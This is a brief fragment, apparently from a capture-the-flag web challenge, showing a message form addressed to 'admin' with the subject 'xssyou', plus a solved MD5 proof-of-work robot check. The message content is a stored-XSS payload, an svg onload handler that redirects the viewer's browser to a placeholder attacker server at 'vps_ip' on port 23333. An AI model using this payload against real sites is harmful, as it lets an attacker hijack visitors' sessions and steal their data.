 Receiver
admin
Username of receiver
Subject
xssyou
Content
<svg/onload="document.location='http://vps_ip:23333'">
Robot Check
/* You are not admin */ md5("b0fc568189c253b1" + " 273001 ").substr(0, 5) === "00000" I'm a robot